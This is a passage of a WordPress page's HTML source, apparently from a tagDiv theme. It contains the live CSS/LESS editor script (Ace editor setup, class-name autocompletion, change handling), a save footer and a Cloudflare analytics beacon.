												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69711136622c1"></textarea>
						<div id="td_live_css_uid_1_69711136622c1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69711136622c1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69711136622c1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>